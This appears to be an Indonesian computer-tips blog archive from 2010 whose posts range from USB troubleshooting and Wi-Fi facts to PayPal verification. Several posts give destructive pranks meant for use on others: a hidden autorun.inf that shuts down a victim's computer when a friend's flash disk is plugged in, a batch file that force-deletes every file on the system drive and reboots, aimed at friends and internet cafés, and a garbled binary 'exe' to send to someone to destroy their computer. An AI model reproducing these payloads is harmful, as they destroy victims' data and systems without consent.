Selasa, 31 Agustus 2010
atau mungkin jaga2 aja keamanan flash disk anda hehehe
flash disk lock juga bisa menyembuyikan data sekaligus menguci data supaya aman dan tidak ada yang bisa buka,,, hahah
download di sini
(copy kalimat di bawah untuk mendapatkan ijin 100% dari Nyimbrun jika anda bermaksud untuk kopy artikel ini ke blog atau catatan online anda)
jika anda ingin mengkopy artikel ini, anda dapat mengkopy artikel ini dengan tujuan dan maksud yg sama, tetapi sertakannya sumber artikel ini.
cara nge-hack flash disk dan membuat eror pada komputer dan fd nya
Diposting oleh Ainun najib di 07.53jika postingan saya sebelumnya adalah membuat autorun,,
maka kali ini kita akan lebih memanfaatkan fungsi dari autorun tersebut..
jika anda dipinjami flash disk teman anda, kemudian dalam hati anda anda sangat membenci orang ini dan ingin melakukan balas dendam,,
pertama fungsi autorun kita manfaatkan sebagai alat untuk membuat komputer yang dicolok-kan flash disk yang sudah ada autorunnya menjadi shutdown,, sebelum lebih jauh untuk hal ini, saya akan memberitahukan ke anda, sebuah trick,,
jika anda mau matiin komputer, terus males pake mouse nyari turn off di start, atau males tekan alt f4 di key board, maka saya akan mengajari anda untuk membuat shortcut shutdown di komputer, jadi tinggal double klik di shortcut tersebut maka komputer akan mati,, inilah caranya:
pertama klik kanan di desktop kemudian pilih new dan pilih new shortcut,
pada kolom yang muncul ketikan perintah berikut:
shutdown.exe -s -t 00
keterangan:
shutdown.exe(spasi)-s(spasi)-t(spasi)00
2 digit angka 00 pada perintah di atas adalah waktu tunggu untuk shutdown,
jika anda mengisi 00 maka komputer langsung shutdown, jika anda mengisi 00 tersebut menjadi 30 maka operasi shutdown pada windows akan di dilakaukan setelah 30 detik, jika anda mengisi 60, maka komputer akan menunggu 60 detik, kemudian akan shutdown secara otomatis,,
sekarang untuk membuat flash disk eror ketika dicolok ke komputer karena autorun yang di load, begini caranya
buat atau copy shortcut yang anda buat tadi yg di desktop anda ke flash disk anda,,
usahakan 2 digit angka 00 tidak usah dirubah agar flash disk bisa langsung shutdown pada saat di colok,, dan namai dengan shutdown
kemudian buatlah autorun, menggunakan note pad, dan tulis:
[Autorun]
open=shutdown
seperti yang saya jelaskan di postingan sebelumnya, bahwa kata shutdown pada perintah diatas harus sama dengan nama file dan lengkapi dengan .exe
atau ektensi file yang lainnya,
kemudian save as.. di flash disk anda/teman anda, dan beri nama autorun.inf
jangan lupa untuk mengubah type of files pada dialog save pada waktu mau save teks tersebut menjadi all files. dan namai file tersebut jgn hanya autorun nya saja yang diketik nama nya tapi autorun.inf tanpa spasi,,
setelah itu, blok 2 file tersebut, yaitu autorun.inf dan shutdown dan klik kanan dan pilih propertis supaya lebih singkat, blok aja 2 file di atas dan tekan alt sama enter. (tekan terus alt dulu baru tekan enter)
habis itu muncul kotak dialog, di bagian paling bawah, sesuatu yang harus di beri tanda centang, yaitu centangkanlah hidden dan read-only setelah itu klik ok. maka 2 file tersebut akan tersembunyi di dalam flash disk, jadi ndak keliatan, jadi gak akan di tau sama orang yang punya flash disk atau yang lainnya,, setelah itu cabut flash disk dan silahkan anda coba sendiri apakah bisa atau tidak, karena tergantung dari pekerjaan kamu, apakah sudah benar atau tidak,,
tapi sebelum dicoba, close dulu pekerjaan kamu dan save, dan coba untuk mencolokkan flash disk itu ke komputermu apakah berhasil?? jika berhasil, selamat anda sudah bisa mengembalikan flash disk itu ke teman anda dan membuat komputernya shutdown setiap kali di colokkan, jadi dia tidak dapat mengakses datanya yang ada di flash disk nya....
semoga berhasil,, :)
ini adalah code sederhana nya
—————————————–
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
—————————————–
Langkah membuatnya
1. buka Notepad.exe
2. tulis itu code
3. save as
4. Save dalam extension (.bat)
Gunakan ilmu untuk kebaikan klo mau isengin orang jahat baru boleh kwekwekwek
Ini contoh file nya
telorkampung.bat
saran : simpen di folder system32 agar lbih efek
isengin deh komputer temen kamu dan warnet yg gak kamu suka
- port USB rusak
- setting bermasalah ( Bios, Windows)
- driver bermasalah
- rusak secara fisik
mengatasinya dapat dilakukan beberapa cara berikut ini :
1. coba colok USB tsb pada Port USB yang lain /pindah-pindah, jika belum berhasil coba colokan ke PC lain, apabila berhasil maka USB kita tidak bermasalah dan kecurigaan 100% kepada PC
2. lakukan sebaliknya, coba colokan USB lain di PC kita (jika ada)/ atau perangkat lain yang menggunakan usb port. dengan asumsi, jika alat yang kita hubungkan terdeteksi, maka port USB tidak bermasalah.
3. cek di settingan BIOS barangkali disable sengaja atau tidak, hal ini bisa saja terjadi perubahan setting dengan tidak kita sadari manakala baterai MotherBoard kita udah soak / lemah.
4. cek di Device Manager, caranya :
- klik start > settings > Control Panels.
- dobel Klik pada icon system,
- setelah terbuka jendela System Properties, klik tab Hardware
- klik tombol Device Manager
- kemudian cek di bagian Universal Serial Bus Controllers, terlihat ada masalah
- tanda tanya pada bagian ini menandakan hardware tidak dikenal atau tidak ada driver
- tanda silang berwarna merah pada bagian ini menandakan disable, maka jika ini terjadi lakukan klik kanan dan pilih
enable
- termasuk dalam hal ini kemungkinan perlu install ulang driver USB Flash disk
5. cek pada registry, caranya :
- klik Start > Run
- ketik : regedit kemudian enter
- masuk ke : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControl…
- pada value Dwords harus bernilai 3(enable), jika bukan 3 maka update dengan 3 lalu close dan restart
6. kemungkinan yang lainnya adalah PC terjangkit Virus, maka harus dibersihkan dari virus dengan menggunakan anti
virus
7. jika mencurigai sebuah software yang baru diinstall sebagai penyebabnya maka coba uninstall dahulu software tersebut. (IT Dallas)
Ada kode rahasia di Facebook yang dapat dipergunakan untuk mengaktifkan sebuah fitur, dimana saat mengklik atau scroll akan muncul sinaran cahaya. Fitur tersembunyi ini dapat diaktifkan dengan menggunakan kode Konami (Konami code). Kode yang biasanya dipakai untuk cheat game Konami.
Cara menampilkan fitur tersembunyi di Facebook adalah sebagai berikut:
1. Silakan masuk ke akun Facebook Anda (versi web).
2. Ketikkan kode sebagai berikut, pastikan tidak mengetik di kotak text. Tekan anak panah keyboard ke atas 2x, kebawah 2x, kiri, kanan, kiri, kanan, huruf b, huruf a kemudian tekan enter.
3. Akan muncul sebuah pendaran cahaya (lens flare) setiap kali Anda klik atau scroll halaman.
Bagaimana Cara Memunculkan Kembali File Dan Folder Yang Di Sembunyikan Oleh Virus
Diposting oleh Ainun najib di 07.11kalau hanya untuk melihat isi foldernya:
-buka folder option (Tool->Folder Option) pada windows explorer
-pilih tab View
-pada pilihan Hidden files and folders pilih Show hidden files and folder
lalu hilangkan tanda ceklist pada "Hidden protected operating system files (Recommended)
lalu klik Yes
dan Klik OK pada jendela Folder Options,
dengan begini isi file yang ada di flashdisk bisa terlihat, tapi satu hal yang terlihat aneh, gambar file yang terkena virus berwarna buram, dan ketika ingin merubah attribute file, hiddennya di disable alias mati dan tidak bisa dirubah dari file properties,( ini dikarenakan virus telah merubah attribute file menjadi superhidden).
untuk mengembalikan file yang di sembunyikan oleh virus ke bentuk semula(bisa di lihat secara normal) ikuti langkah berikut:
1.buka Command Prompt (dengan cara tekan tombol Windows + R atau dengan cara klik menu Start->Run). setelah muncul jendela Run ketikkan cmd
2. Setelah jendela Command Prompt muncul ketikkan Drive Letter and Path (nama drive/flasdisk)(bisa di lihat di My Computer)
contoh:
f:
lalu tekan Tombol Enter
Setelah Muncul Drive/Flash tersebut. Maka Ketikkan attrib -h -s *.* /s /d lalu tekan Enter.
perubahan attribut file sedang dilakukan, tunggu sampai Drive Letter Prompt nya muncul lagi
Selesai deh, sekarang semua file bisa dilihat secara normal
Keep Clean From Computer Virus/Worm, Ya..!!
FlashDisk /UFD saat ini merupakan benda personal yang dimiliki banyak orang khususnya kaum mobile.biasanya mereka menggunakannya untuk menyimpan data pekerjaan, file penting atau lainnya.oleh sebab itu flash disk sangat pentiing keberadaannya. Karena flash disk sering digunakan, boleh lah kita memberi polesan agar tidak terlihat membosankan.
kali ini kita akan mengganti icon pada flash disk. coba anda hubungkan flash disk anda ke konektor usb,setelah autorun, di explorer akan muncul icon removable disk standar yang diberikan windows (kelihatannya terlalu standar).
kita bisa merubah nya loh dari icon standar menjadi icon lain atau dengan foto kita, pertama-tama yang perlu disiapkan adalah 1 buah icon (gambar yang berekstensi *.ico) jika anda tidak mempunyai file icon anda bisa membuatnya menggunakan program gratisan "icoFX"
1.Jalankan Note Pad
2.ketikkan skrip di bawah ini
icon=nama file icon ,0
contoh:
3.simpan kedalam flash disk,tapi jangan didalam folder, dan simpan dengan nama autorun.inf
4.eject flash disk anda,cabut dari konektor dan sambungkan kembali ke konektor usb
Apa hasilnya? coba buka My Komputer, Icon yang telah anda siapkan menjadi icon flash disk pada urutan removable disk.
Sebenernya mengganti Icon flash disk itu ada gunanya loh,apa ya kira-kira?:
1.pembuatan icon ini dimaksudkan untuk memberi identitas siapa pemilik flash disk tersebut (karena menggunakan icon foto si pemilik UFD)
2.untuk memberitahu apakah flash disk anda terkena virus (autorun),
3.kenapa harus disimpan didalam flashdisk,kenapa bukan didalam folder? ,karena biasa nya virus autorun membuat file autorun untuk menjalankan virus, jika icon anda tidak muncul di explorer kemungkinan besar flash disk anda terkena virus autorun.karena file autorun.inf yang sudah kita buat sudah di-rewrite oleh virus dengan nama yang sama tapi diganti dengan skrip yang berbeda,biasanya skrip ini mengarah pada induk virus.Dan jika kita klik pada my komputer virus itu akan berjalan dan melakukan tugasnya.
Cara Membuat Background Pada Flash Disk dan Hard Disk/Local Disk
Diposting oleh Ainun najib di 07.08A. Pendahuluan
Membuat background pada flash drive dan hard drive sangatlah mudah,hanya dengan membutuhkan sebuah aplikasi Notepad lalu dibuat dalam bahasa program dan di simpan dalam bentuk nama file Desktop.ini,apalagi kalo sudah paham sedikit tentang bahasa pemograman. Hanya buat file Desktop.ini saja lalu letakan gambar dalam satu flash disk dan di Refresh,breett!! langsung jadi.
Contoh: Background yang ada pada flash disk
B. Membuat Background
Nah,kali ini saya akan ajarkan bagaimana cara membuat background pada Flash Drive atau Hard Drive.
1. Klik Start.
2. Pilih All Programs,lalu pilih lagi Accessories dan klik Notepad.
3. Ketiklah bahasa berikut kedalam Notepad.
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image =img.jpg
IconArea_Text=0×000000
[.ShellClassInfo]
ConfirmFileOp=0
Catatan: Supaya mudah blok tulisannya lalu copy terus paste kan di Notepad.
4. Save filenya dengan menekan Ctrl + S atau klik File lalu Save,lalu isi filenya dengan nama Desktop.ini lalu pada Save as Type pilih All Files. Dan letakan file gambar dan file Desktop.ini nya dalam satu tempat/flash disk.
5. Setelah itu ubah nama file gambar misalnya: Cartoon Friend and Audition menjadi img Jelas?.
6. Lalu setelah itu klik mouse kanan kemudian pilih Refresh. Jadilah backgroundnya.
Mudah dan Praktis,Selamat Mencoba.
"01001011000111110010010101010101010000011111100000"
2) Save as dengan nama (terserah anda).exe dgn ada nama "01001011000111110010010101010101010000011111100000"
3) Kirim ke orang yang ingin Anda hancurkan, dan akan bekerja jika dibuka.
NB : Jangan dibuka di komputer Anda!!!
apabila kmputer anda harddisk rusak Nyimbrun tidak bertanggung jawab atas kerusakan yang terjadi pada komputer anda.
Langsung ajah deh, tanpa basa-basi lagi….
1) Hal pertama yang perlu disiapin adalah cemilan… (haha ga enak klo di depan komputer ga ada cemilannya…). Yang pasti nyalain dlu deh tuh komputer…. hehehe…
2) Yang kedua adalah klik “Start”…
3) Klo udah, pilih “Run”…
4) Tulis “regedit”, tanpa tanda petik yach… Trz ok deh…
5) Nanti akan muncul “Registry Editor”… Klo udah muncul, tekan “Ctrl+F”…
6) Disitu nanti akan muncul kotak “Find”…
7) Tulis “Recycle Bin”… Trz di klik dah tuh Find nya…
8) Ganti semua kata yang ada hubungannya dengan Recycle Bin itu dengan nama yang Anda pilih… tempat yang Anda benci jg boleh… itu terserah Anda… hehehe…
9) Cari trz sampe abiz dan ganti trz yach…
10) Klo udah selesai smw, di klose ajah… Trz di refresh…. Klo perlu di restart klo blm berhasil… Klo blm berhasil jg setelah di restart, ulangi lagi penamaan nya….
Oke itu ajah, cukup gampang…
Silahkan mencoba….
Senin, 30 Agustus 2010
Jika anda telah membuat website yang bagus dan anda sudah siap untuk menayangkannya di internet untuk dilihat keseluruh dunia. Ada beberapa persyaratan penting yang perlu di tambahkan untuk website tersebut lebih sempurna dan Sukses.
Mari kita lihat, apa yang dibutuhkan:
1) Privacy Policy / Disclaimer: Saya bukanlah seorang pengacara dan tidak mengklaim menjadi salah satunya. Tetapi kedua document tersebut haruslah dimiliki oleh setiap situs yang anda miliki. Orang ingin tahu bagaimana Anda akan menggunakan informasi pribadi, dan sebuah halaman “privacy policy”.
Saat ini didalam kehidupan bermasyarakat sebagai legalitas anda juga butuh menambahkan sebuah disclaimer/terms penggunaan halaman situs anda. Ini akan melindungi Anda dan content situs anda kepada pengunjung apa yang mereka harus setujui untuk menggunakan situs web Anda. Jika anda tidak tahu di mana untuk memulai dalam membuat dokumen-dokumen tersebut, Anda dapat memanfaatkan alat bantu secara online.
• DMA Privacy Policy Generator
• OECD Privacy Statement Generator
• Google Adsense & other Ad Networks Privacy Policy Generator
• Privacy Policy Generator
• Free Site Disclaímer
Ini bukan nasihat hukum, dan jika Anda memerlukan bantuan dalam perkara ini, konsultasikan dengan pengacara local setempat.
2) Contact Us Information: Tidak terhitung jumlah situs yang saya gagal menemukan cara untuk menghubungi pemiliknya. Jika Anda tidak mau memasukkan nomor telepon, paling tidak anda mempunyai sebuah email atau form contact us. Dengan memberikan informasi ini, Anda akan membuat pengunjung Anda merasa lebih nyaman yang mana mereka tau cara menghubungi Anda jika dibutuhkan.
Jika anda memerlukan sebuah form dan tidak tahu bagaimana cara membuatnya, cobalah bentuk layanan gratis ini.
• Bravenet
• Freedback
• Email Me
3) Search Box/Site Map: Jika situs Anda memiliki cukup banyak konten, Anda juga perlu memasukkan sebuah cara untuk mempermudah pencarian atau biasa di sebut “peta situs”. Ada banyak cara untuk menambahkan fungsi pencarian ke situs Anda, yang termudah untuk menggunakan layanan gratis dari Google’s free service atau coba PicoSearch peta situs secara teknis, tapi hanya satu halaman web yang berisi link ke setiap halaman situs, biasanya wakilkan oleh kategori. Beberapa referensi untuk membantu dapat ditemukan di FreeFind.
4) Google Analytics / Tracking System: Setelah situs Anda dibuat dan berjalan anda perlu melihat traffic situs anda. Siapa saja yang mengunjungi situs anda, halaman mana yang paling popular, dari mana sumber traffic. Semua pertanyaan ini dapat dijawab dengan menggunakan program analisis yang baik.
Ada beberapa cara untuk menambahkan sistem pelacakan ke situs Anda, namun yang paling mudah dan yang tidak akan dikenakan biaya uang adalah Google Analytics Setelah terdaftar, Anda dapat menambahkan banyak situs yang Anda bisa memasukkan semua dalam satu user ID dan password. Anda akan diberikan beberapa kode untuk copy dan paste pada halaman Anda. Sederhana, mudah, dan selesai.
5) Daftar Newsletter / RSS Feed: Ada seorang tua yang mengatakan bahwa orang tidak akan membeli dari Anda yang pertama kali mereka datang ke website Anda, sehingga Anda perlu cara untuk tetap berkomunikasi dengan mereka untuk membawa mereka kembali lagi dan lagi. Dengan menawarkan newsletter, Anda akan membuat daftar prospek yang tak ternilai untuk setiap pemilik situs.
Anda bisa menemukan banyak newsletter gratis dan biaya murah layanan online. Terserah anda, tergantung pada kebutuhan dan apa yang Anda mampu. Jika Anda tidak ingin membayar apapun, layanan gratis favorit saya adalah:
• Indoresponder
• FreeAutoBot
• Yahoo Groups
Anda juga dapat menyediakan RSS feed untuk newsletter, untuk setiap update blog atau situs Anda. Ini memudahkan orang lain untuk tetap mengikuti postingan terakhir anda. Pelayanan terbaik untuk ini adalah FeedBurner.
6) Navigasi yang Konsisten: Ini mungkin bukanlah sesuatu yang sulit, tapi banyak orang bisa salah. Apapun jenis menu sistem Anda yang telah dibuat, pastikan tetap sama pada semua halaman di situs Anda.
Pekerjaan Anda adalah untuk membimbing pengunjung melalui website Anda, pastikan mereka selalu tahu di mana dan bagaimana serta harus mana mereka pergi.
Untuk informasi lebih lanjut lihat:
• Eye on Web
• Web Page Mistakes
7) Search Engine Optimized (SEO): Pada awalnya sekilas anda mungkin tidak berpikir ini sangat penting, tetapi saya percaya itu. Anda tentu menginginkan halaman situs anda ke peringkat yang baik di serach enggine, ada beberapa langkah yang dapat Anda lakukan untuk memastikan hal ini terjadi.
Setiap halaman situs Web Anda harus dioptimalkan dengan 2, atau paling banyak 3 kata kunci / frase. Memasukkan kata kunci ke judul Anda dan kedalam kontent dan setiap halaman. Anda juga dapat memasukkannya dalam judul gambar, alt tag, bahkan dalam nama-nama halaman Anda. Lihat masing-masing halaman dan memutuskan tentang apa itu, kemudian mengoptimalkannya.
Untuk bantuan lihat:
• MarketLeap
• CopyBlogger
8 ). Tombol Social Media Share: Dengan popularitas situs sosial media seperti Twitter, Facebook, dan MySpace, Anda akan dapat melakukan cara mudah agar konten Anda bisa dibagi kepada orang lain.
Anda akan menemukan banyak layanan gratis yang akan memberikan kode yang Anda butuhkan untuk segera menambahkan “berbagi tombol” untuk halaman web Anda sehingga pengunjung dapat segera membaginya kepada teman-teman mereka.
Tombol untuk Anda lihat:
• AddThis
• TwitThis
9. Meta Tag: Beberapa orang mungkin mengatakan kepada anda bahwa meta tag itu tidak berfungsi, jangan dengarkan. Meta tag harus dimasukkan dalam kode HTML di bagian atas setiap halaman. Banyak mesin pencari akan membacanya untuk menarik keterangan yang akan disertakan dalam hasil pencarian mereka.
Sekali lagi, setiap halaman harus dioptimalkan secara terpisah dan mempunyai judul yang unik, kata kunci, deskripsi dan tag.
Untuk bantuan lihat:
• Submit Express
10. Copyright Notice: Cara sederhana namun terlupakan oleh banyak orang. Semua halaman harus menyertakan pemberitahuan hak cipta. Jika Anda tidak ingin meng-update secara manual setiap tahun, carilah Javascript sederhana yang secara otomatis akan melakukannya untuk Anda. Anda akan menemukan satu script seperti di:
• Uncle jims:
11. Trust Seals/Testimonial: Saya merekomendasikan untuk memasukkan kedua item tersebut karena keduanya akan menanamkan kepercayaan dan keyakinan pengunjung Anda. Ingat, ketika seseorang datang ke website Anda, mereka tidak tahu siapa Anda dan jika Anda menjual sesuatu, mereka mungkin tidak merasa nyaman memberikan informasi kartu kredit mereka. Untuk membantu mereka merasa lebih “hangat dan bersahabat”, masukkan trust seals organisasi yang anda miliki:
Sebagai contoh:
• Butik Ane
• BBB
• Honest E Online
Juga, jika Anda memiliki testimonial dari pelanggan yang suka denga produk anda, atau pelanggan tetap, mereka bisa menulisnya ke situs anda. Orang biasanya suka mendengar orang lain yang mempunyai pengalaman senang dengan produk / jasa. Pastikan Anda mendapatkan izin terlebih dahulu dari penulis testimonial sebelum menempatkannya di situs Web Anda.
Jadi apakah anda sudah memiliki semua itu – daftar singkat saya mengenai apa saja yang dibutuhkan setiap kesuksesan secara online. Sekarang telah mempunyai informasi ini, silakan kunjungi lagi situs anda untuk melihat apa yang mungkin kurang.
Setelah beberapa tahun saya bergelut dibisnis online, memang ternayata paypal bukanlan satu-satunya cara pembayaran di internet, pernyataan tersebut bertolak belakang dengan apa yang saya posting beberapa tahun lalu bahwa Paypal Mutlak bagi bisnis online. Namun demikian paypal tetap menjadi andalan bagi pebisnis online untuk melakukan transaksi jual-beli yang aman.
Begitu tingginya tingkat keamanan pada paypal sehingga setiap akun harus diverifikasi dahulu baru bebas melakukan akses mengirim atau menerima dana paypal, banyak orang yang kesulitan mendapatkan akun yang ter-verifikasi karena syarat utamanya adalah harus mempunyai Kartu Kredit. Banyak orang yang begitu butuhnya paypal sehingga memanfaatkan virtual credit card (VCC) sebagai pengganti Kartu Kredit untuk verifikasi paypal, sampai-sampai banyak sekali bertebaran di dunia maya orang yang jualan vcc yang harganya antara 70rb – 200rb rupiah. Namun dengan cara baru ini saya yakin penjualan vcc akan drastis menurun 100% dari biasanya.
Cara ini bukan seperti VCC yang kurang legal karena menggunakan virtual kartu kredit yang keamanannya juga diragukan, cara ini resmi langsung dari paypal sendiri yang bekerjasama dengan hampir seluruh bank di dunia.
PayPal menerima metode verifikasi yang sama sekali baru, yaitu melalui rekening Bank Lokal. Jadi, asal anda punya rekening di Bank, anda bisa memiliki PayPal yang terverifikasi. Mantap toh? Gak perlu lagi keluar duit buat beli VCC atau pusing ngurus biaya tahunan Kartu Kredit.
Oke, bagaimana caranya?
Insya Allah akan saya buatkan panduannya dalam bentuk ebook. Tapi sementara menunggu, anda bisa mencobanya. Caranya gampang kok:
1. Registrasi PayPal seperti biasa pilihlah akun Primer agar bisa menerima dana
2. Klik Profile – Add Bank
3. Masukkan nama bank dan nomor rekening anda.
4. Masukkan juga Bank Code 7 digit diantaranya 3 digit code bank + 4 digit nomor rekening pertama anda. Untuk Kode bank bisa anda cari di google.
5. Setelah submit, anda perlu menunggu 1–3 hari (pengalaman saya kemarin 2 hari)
6. Periksa rekening anda. Seharusnya ada 2 kiriman berturut-turut dari PayPal. Nilainya masing-masing 2 digit contoh: Rp. 14 dan Rp.13
7. Nah, login ke PayPal
8. Jika ini pertama kali, anda akan ditanyai security answer seperti kalau bikin email di Yahoo
9. Klik link Get Verified di samping tulisan Unverified
10. Klik link Confirm Bank Account.
11. Masukkan 2 nilai yang dikirimkan PayPal. Disana ada 2 form, masukkan sesuai nilai yang dikirimkan PayPal. Contoh 14 dan 13
12. Kalau salah, mungkin kebalik, jadi balik saja
13. Sekarang PayPal anda sudah terverifikasi dengan baik
Nah, setelah verifikasi ini, anda sudah bisa memanfaatkan semua fasilitas PayPal dengan baik mulai kirim duit, terima duit, withdrawl, dll. Tapi kalau saldo anda kosong, maka anda harus mengisinya karena PayPal tidak bisa mengambil sendiri dari rekening anda. Ini sekaligus menjawab kekhawatiran sebagian pihak yang takut kalau PayPal akan mengambil uang di rekening kita.
Rabu, 25 Agustus 2010
sebenarnya cara ini bila di pikirkan secara logika sangat mudah, karena cara ini menskip salah satu proses sutdown yang berdampak pada kecepatan shutdown mudah bukan langsung aja liat
- start lalu pilih run
- ketikan GPEDIT.MSC
- pilih komputer konfigurasi
- pilih windows setting
- pilih security setting
- klik dua kali pada pilihan shutdown:clear virtual memory page file propertis
- lalu pilih menjadi enable
Awalnya Wi-Fi ditujukan untuk penggunaan perangkat nirkabel dan Jaringan Area Lokal (LAN), namun saat ini lebih banyak digunakan untuk mengakses internet. Hal ini memungkinan seseorang dengan komputer dengan kartu nirkabel (wireless card) atau personal digital assistant (PDA) untuk terhubung dengan internet dengan menggunakan titik akses (atau dikenal dengan hotspot) terdekat.
Spesifikasi
Wi-Fi dirancang berdasarkan spesifikasi IEEE 802.11. Sekarang ini ada empat variasi dari 802.11, yaitu:
* 802.11a
* 802.11b
* 802.11g
* 802.11n
Spesifikasi b merupakan produk pertama Wi-Fi. Variasi g dan n merupakan salah satu produk yang memiliki penjualan terbanyak pada 2005.
Spesifikasi Wi-Fi Spesifikasi Kecepatan Frekuensi
Band Cocok
dengan
802.11b 11 Mb/s 2.4 GHz b
802.11a 54 Mb/s 5 GHz a
802.11g 54 Mb/s 2.4 GHz b, g
802.11n 100 Mb/s 2.4 GHz b, g, n
Di banyak bagian dunia, frekuensi yang digunakan oleh Wi-Fi, pengguna tidak diperlukan untuk mendapatkan ijin dari pengatur lokal (misal, Komisi Komunikasi Federal di A.S.). 802.11a menggunakan frekuensi yang lebih tinggi dan oleh sebab itu daya jangkaunya lebih sempit, lainnya sama.
Versi Wi-Fi yang paling luas dalam pasaran AS sekarang ini (berdasarkan dalam IEEE 802.11b/g) beroperasi pada 2.400 MHz sampai 2.483,50 MHz. Dengan begitu mengijinkan operasi dalam 11 channel (masing-masing 5 MHz), berpusat di frekuensi berikut:
* Channel 1 - 2,412 MHz;
* Channel 2 - 2,417 MHz;
* Channel 3 - 2,422 MHz;
* Channel 4 - 2,427 MHz;
* Channel 5 - 2,432 MHz;
* Channel 6 - 2,437 MHz;
* Channel 7 - 2,442 MHz;
* Channel 8 - 2,447 MHz;
* Channel 9 - 2,452 MHz;
* Channel 10 - 2,457 MHz;
* Channel 11 - 2,462 MHz
Secara teknis operasional, Wi-Fi merupakan salah satu varian teknologi komunikasi dan informasi yang bekerja pada jaringan dan perangkat WLAN (wireless local area network). Dengan kata lain, Wi-Fi adalah sertifikasi merek dagang yang diberikan pabrikan kepada perangkat telekomunikasi (internet) yang bekerja di jaringan WLAN dan sudah memenuhi kualitas kapasitas interoperasi yang dipersyaratkan.
Teknologi internet berbasis Wi-Fi dibuat dan dikembangkan sekelompok insinyur Amerika Serikat yang bekerja pada Institute of Electrical and Electronis Engineers (IEEE) berdasarkan standar teknis perangkat bernomor 802.11b, 802.11a dan 802.16. Perangkat Wi-Fi sebenarnya tidak hanya mampu bekerja di jaringan WLAN, tetapi juga di jaringan Wireless Metropolitan Area Network (WMAN).
Karena perangkat dengan standar teknis 802.11b diperuntukkan bagi perangkat WLAN yang digunakan di frekuensi 2,4 GHz atau yang lazim disebut frekuensi ISM (Industrial, Scientific dan Medical). Sedang untuk perangkat yang berstandar teknis 802.11a dan 802.16 diperuntukkan bagi perangkat WMAN atau juga disebut Wi-Max, yang bekerja di sekitar pita frekuensi 5 GHz.
Tingginya animo masyarakat --khususnya di kalangan komunitas Internet-- menggunakan teknologi Wi-Fi dikarenakan paling tidak dua faktor. Pertama, kemudahan akses. Artinya, para pengguna dalam satu area dapat mengakses Internet secara bersamaan tanpa perlu direpotkan dengan kabel.
Konsekuensinya, pengguna yang ingin melakukan surfing atau browsing berita dan informasi di Internet, cukup membawa PDA (pocket digital assistance) atau laptop berkemampuan Wi-Fi ke tempat dimana terdapat access point atau hotspot.
Menjamurnya hotspot di tempat-tempat tersebut --yang dibangun oleh operator telekomunikasi, penyedia jasa Internet bahkan orang perorangan-- dipicu faktor kedua, yakni karena biaya pembangunannya yang relatif murah atau hanya berkisar 300 dollar Amerika Serikat.
Peningkatan kuantitas pengguna Internet berbasis teknologi Wi-Fi yang semakin menggejala di berbagai belahan dunia, telah mendorong Internet service providers (ISP) membangun hotspot yang di kota-kota besar dunia.
Beberapa pengamat bahkan telah memprediksi pada tahun 2006, akan terdapat hotspot sebanyak 800.000 di negara-negara Eropa, 530.000 di Amerika Serikat dan satu juta di negara-negara Asia.
Keseluruhan jumlah penghasilan yang diperoleh Amerika Serikat dan negara-negara Eropa dari bisnis Internet berbasis teknologi Wi-Fi hingga akhir tahun 2003 diperkirakan berjumlah 5.4 trilliun dollar Amerika, atau meningkat sebesar 33 milyar dollar Amerika dari tahun 2002 (www.analysys.com).
Jumat, 13 Agustus 2010
Mungkin anda sering mengeluh ketika komputer anda mengalami hang ataupun proses loadingnya yang lambat.
Tenang Bagaimana Cara Mempercepat kinerja komputer kita?
Mungkin anda sering mengeluh ketika komputer anda mengalami hang ataupun proses loadingnya yang lambat.
Tenang Bagaimana Cara Mempercepat kinerja komputer kita?
Mungkin anda sering mengeluh ketika komputer anda mengalami hang ataupun proses loadingnya yang lambat.
Tenang Nyimbrun akan membagikan sebuah tips dan juga trik mempercepat kinerja komputer dengan menggunakan program internal maupun program eksternal untuk mempercepat kinerja komputer kita terutama untuk sistem operasi windows.
Berikut ini Tips dan Trik Mempercepat Kinerja komputer dari Nyimbrun :
1. Install program yang memang berguna dan dibutuhkan saja
Karena semakin sedikit program yang terinstall pada komputer anda maka akan semakin kecil proses RAM yang digunakan oleh komputer anda. catatan : kurangi menginstall program yang sifatnya otomatis jalan ketika startup ataupun sering disebut dengan running with startup program karena akan membebani memori RAM komputer anda.
2. Mendisable proses startup program dengan Msconfig
Untuk menuju Msconfig cukup dengan menekan tombol keyboard yaitu windows + R lalu ketikkan Msconfig dan tekan enter.
Msconfig ini memiliki fasilitas untuk memanagement program yang jalan pada saat startup dan anda cukup menghilangkan daftar program yang tidak perlu untuk ikut dalam proses startup seperti contoh gambar dibawah ini :
3. Gunakan Software Tuneup Utilities untuk membantu meningkatkan performance komputer anda.
Gambar diatas adalah screenshoot dari Tuneup utillities 2010.
Tuneup utillites 2010 memilki peran yang cukup penting untuk komputer kita diantaranya yang Nyimbrun sarankan adalah pakai fasilitas Increase performance dan fix problem karena pada tampilan awal secara otomatis Tuneup utillities 2010 akan memberikan solusi untuk increase performance dan juga fix problem ini akan sangat membantu komputer anda agar lebih fit dan UP PERFORMANCE.
4. Gunakan Antivirus yang Ringan
Recomendeced (Avira,Kaspersky untuk lokal smadav)
Hal ini penting usahakan hanya menginstall satu antivirus international dan satu antivirus lokal.
contoh Nyimbrun menggunakan Avira dan Smadav. kedua antivirus ini Nyimbrun rasa sedikit memakan proses Memori RAM jadi tidak akan menggangu kinerja komputer anda.
Oke Itulah sedikit tips dan trik dalam mempercepat kinerja komputer anda. akan membagikan sebuah tips dan juga trik mempercepat kinerja komputer dengan menggunakan program internal maupun program eksternal untuk mempercepat kinerja komputer kita terutama untuk sistem operasi windows.
Berikut ini Tips dan Trik Mempercepat Kinerja komputer dari Nyimbrun :
1. Install program yang memang berguna dan dibutuhkan saja
Karena semakin sedikit program yang terinstall pada komputer anda maka akan semakin kecil proses RAM yang digunakan oleh komputer anda. catatan : kurangi menginstall program yang sifatnya otomatis jalan ketika startup ataupun sering disebut dengan running with startup program karena akan membebani memori RAM komputer anda.
2. Mendisable proses startup program dengan Msconfig
Untuk menuju Msconfig cukup dengan menekan tombol keyboard yaitu windows + R lalu ketikkan Msconfig dan tekan enter.
Msconfig ini memiliki fasilitas untuk memanagement program yang jalan pada saat startup dan anda cukup menghilangkan daftar program yang tidak perlu untuk ikut dalam proses startup seperti contoh gambar dibawah ini :
3. Gunakan Software Tuneup Utilities untuk membantu meningkatkan performance komputer anda.
